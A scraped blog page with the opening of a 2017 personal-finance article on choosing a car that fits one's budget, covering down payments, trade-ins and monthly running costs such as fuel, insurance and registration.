<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-1 wrap logo-only-when-stuck main-menu-l"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://www.dollarfrugal.com" data-pin-nopin="true"><img src="/wp-content/uploads/2015/04/FinalLogo.jpg" srcset="/wp-content/uploads/2015/04/FinalLogo.jpg 2x" alt="Dollar Frugal"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix site-skin-1 mm-ani-1 mm-skin-2 main-menu-bar-color-1 wrap side-spacing sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-l">
	<div class="menu-bg-area main-navigation-border">
		<div id="cb-main-menu" class="main-menu-wrap cb-nav-bar-wrap clearfix cb-font-header main-nav-wrap vertical-c side-spacing wrap">
			<div class="logo-menu-wrap logo-menu-wrap-placeholder"></div>			<ul id="menu-main-menu" class="main-menu nav cb-main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop menu-item-374"><a href="http://www.dollarfrugal.com/">Home</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-375"><a href="https://www.dollarfrugal.com/about-dollar-frugal/">About</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-400"><a href="https://www.dollarfrugal.com/contact/">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-325"><a href="https://www.dollarfrugal.com/category/car-and-technology/" data-ppp="3" data-tid="8"  data-term="category">Car &#038; Tech</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-325" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-325 block--light" data-id="325"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Car &amp; Tech</h2><a href="https://www.dollarfrugal.com/category/car-and-technology/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2189 post type-post status-publish format-standard has-post-thumbnail hentry category-car-and-technology tag-car-running-smoothly">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/car-and-technology/secrets-to-keeping-a-car-running-smoothly-for-years/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="Car Running Smoothly" decoding="async" fetchpriority="high" srcset="https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-720x480.jpg 720w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/car-and-technology/secrets-to-keeping-a-car-running-smoothly-for-years/">
						Secrets to Keeping a Car Running Smoothly for Years					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2184 post type-post status-publish format-standard has-post-thumbnail hentry category-car-and-technology">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/car-and-technology/keep-your-tesla-in-top-shape-10-essential-maintenance-tips/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2025/01/pexels-kindelmedia-9800028-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/car-and-technology/keep-your-tesla-in-top-shape-10-essential-maintenance-tips/">
						Keep Your Tesla in Top Shape: 10 Essential Maintenance Tips					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2087 post type-post status-publish format-standard has-post-thumbnail hentry category-car-and-technology">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/car-and-technology/subaru-want-to-make-car-safety-tech-comfortable/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash.jpg 640w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/car-and-technology/subaru-want-to-make-car-safety-tech-comfortable/">
						Subaru Want To Make Car Safety Tech Comfortable					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-388"><a href="https://www.dollarfrugal.com/category/home-family/" data-ppp="3" data-tid="10"  data-term="category">Home &#038; Family</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-388" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-388 block--light" data-id="388"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Home &amp; Family</h2><a href="https://www.dollarfrugal.com/category/home-family/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1958 post type-post status-publish format-standard has-post-thumbnail hentry category-home-family">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/home-family/holiday-activities-to-keep-everyone-occupied/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-770x513.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/home-family/holiday-activities-to-keep-everyone-occupied/">
						Holiday Activities to Keep Everyone Occupied					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1979 post type-post status-publish format-standard has-post-thumbnail hentry category-home-family">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/home-family/family-fun-7-fun-sports-to-enjoy-together/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-1024x683.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-770x514.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087.jpg 1279w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/home-family/family-fun-7-fun-sports-to-enjoy-together/">
						Family Fun: 7 Fun Sports to Enjoy Together					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1963 post type-post status-publish format-standard has-post-thumbnail hentry category-home-family">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/home-family/5-ways-to-bring-more-passion-to-your-relationship-without-breaking-the-bank/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742.jpg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-360x240.jpg 360w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/home-family/5-ways-to-bring-more-passion-to-your-relationship-without-breaking-the-bank/">
						5 Ways to Bring More Passion to Your Relationship Without Breaking the Bank					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-327"><a href="https://www.dollarfrugal.com/category/personal-finance/" data-ppp="3" data-tid="5"  data-term="category">Personal Finance</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-327" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-327 block--light" data-id="327"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Personal Finance</h2><a href="https://www.dollarfrugal.com/category/personal-finance/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2141 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finance">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280.jpg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-300x201.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-1024x685.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-360x240.jpg 360w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/">
						Nifty Ways to Spruce Up Your Home on a Shoestring Budget					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2125 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finance">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/personal-finance/6-reliable-ways-to-fund-your-food-business/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/12/pexels-clem-onojeghuo-375889-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/personal-finance/6-reliable-ways-to-fund-your-food-business/">
						6 Reliable Ways To Fund Your Food Business					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2117 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finance">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/personal-finance/staying-money-wise-as-a-small-business/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-770x513.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/personal-finance/staying-money-wise-as-a-small-business/">
						Staying Money-Wise As A Small Business					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-326"><a href="https://www.dollarfrugal.com/category/money-saving-tips/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Money Saving Tips" data-url="https://www.dollarfrugal.com/category/money-saving-tips/" data-subtitle="" data-count="68" data-tid="6"  data-term="category">Money Saving Tips</a></li>
</ul></div></div>
</li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-328"><a href="https://www.dollarfrugal.com/category/travel-tips/" data-ppp="3" data-tid="7"  data-term="category">Travel Tips</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-328" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-328 block--light" data-id="328"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Travel Tips</h2><a href="https://www.dollarfrugal.com/category/travel-tips/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2102 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-tips">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/travel-tips/breaking-down-a-travel-content-creation-equipment-checklist-what-you-need-to-create-travel-content/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867.jpg 640w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/travel-tips/breaking-down-a-travel-content-creation-equipment-checklist-what-you-need-to-create-travel-content/">
						Breaking Down A Travel Content Creation Equipment Checklist: What You Need To Create Travel Content					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2016 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-tips">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/travel-tips/how-to-spend-a-beautiful-holiday-with-your-companion/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/06/Oklute-GuestPost-dollarfrugal.com_-360x240.png" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="couple travel" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/06/Oklute-GuestPost-dollarfrugal.com_-360x240.png 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/06/Oklute-GuestPost-dollarfrugal.com_-720x480.png 720w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/travel-tips/how-to-spend-a-beautiful-holiday-with-your-companion/">
						How to Spend a Beautiful Holiday with Your Companion					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1966 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-tips">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/travel-tips/8-exotic-getaways-that-wont-break-the-bank/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-770x513.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/travel-tips/8-exotic-getaways-that-wont-break-the-bank/">
						8 Exotic Getaways That Won’t Break the Bank					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-1451"><a href="https://www.dollarfrugal.com/category/real-estate/" data-ppp="3" data-tid="12"  data-term="category">Real Estate</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-1451" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-1451 block--light" data-id="1451"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Real Estate</h2><a href="https://www.dollarfrugal.com/category/real-estate/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2136 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/real-estate/starting-with-real-estate-investment-the-right-ways/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-360x240.png" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-360x240.png 360w, https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-720x480.png 720w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/real-estate/starting-with-real-estate-investment-the-right-ways/">
						Starting With Real Estate Investment The Right Ways					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1750 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/real-estate/having-mice-issue-4-things-you-can-do/" class="mask-img">
				<img width="355" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash.jpg 1920w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-300x203.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-1024x692.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-768x519.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-1536x1038.jpg 1536w" sizes="(max-width: 355px) 100vw, 355px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/real-estate/having-mice-issue-4-things-you-can-do/">
						Having Mice Issue? 4 Things You Can Do					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1877 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/real-estate/5-ways-to-keep-construction-workers-happy/" class="mask-img">
				<img width="360" height="233" src="https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557.jpeg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557.jpeg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557-300x194.jpeg 300w, https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557-1024x662.jpeg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557-100x65.jpeg 100w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/real-estate/5-ways-to-keep-construction-workers-happy/">
						5 Ways To Keep Construction Workers Happy					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
											</ul>
		</div>
	</div>
</nav>
<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-1161 post type-post status-publish format-standard has-post-thumbnail hentry category-car-and-technology">
				<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 no-par"><div class="hero"><img width="768" height="448" src="https://www.dollarfrugal.com/wp-content/uploads/2017/05/Buyingcar.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2017/05/Buyingcar.jpg 1200w, https://www.dollarfrugal.com/wp-content/uploads/2017/05/Buyingcar-300x175.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2017/05/Buyingcar-1024x597.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" /></div><div class="caption">A young couple looking for their car in a parking lot</div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-1 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Motor Money &#8211; 6 Tips For Choosing the Best Car For Your Budget</h1></div><div class="cb-byline byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://www.dollarfrugal.com/author/admin/" class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></span><span class="byline-part author"><a class="url fn n" href="https://www.dollarfrugal.com/author/admin/">James</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part cb-date date"><time class="entry-date published dateCreated flipboard-date" datetime="2017-05-10T04:50:05+00:00">May 10, 2017</time></span></div><div class="cb-byline byline byline-10 byline-shaded byline-cats-design-1"><div class="byline-part cats"><a href="https://www.dollarfrugal.com/category/car-and-technology/" class="cat">Car and Technology</a></div></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap
								">
																										<p style="text-align: justify;">You’ve been waiting eagerly for months to buy a new car.</p>
<p style="text-align: justify;">You have a picture of yourself in your head driving your shiny, new dream vehicle off the lot. It’s finally time to trade in your old car for something new, but before you make your dream a reality, you have to first take a  step back and think rationally for a minute. While you may have the perfect car in mind, it may not be the perfect car for your budget.</p>
<p style="text-align: justify;">When buying a new car, it can be easy to get swept up in the excitement and forget all about your monetary constraints. A car is a huge investment and, in order to manage that investment, it’s important to use your head and stick to a plan.</p>
<p style="text-align: justify;">Before you run off to your <a href="http://carsandco.com.au/mazda-dealers/">Cars and Co mazda dealer</a>, there are a few things you should consider in order to figure out what you will be able to afford when you get there.</p>
<p style="text-align: justify;"><strong>Calculate your budget</strong></p>
<p style="text-align: justify;">Figuring out what you can actually afford can be pretty complicated.</p>
<p style="text-align: justify;">You have to figure out what funds you currently have available, such as how much you have saved for a down payment and how much you will be able to get to trade in or sell your old car.</p>
<p style="text-align: justify;">Next you need to figure out how much you can afford month to month.</p>
<p style="text-align: justify;">This includes both monthly payments on the car as well as running costs such as fuel, <a href="https://www.usatoday.com/story/money/personalfinance/2017/04/07/how-estimate-car-insurance-before-buying-car/99992030/">insurance</a> and registration.</p>
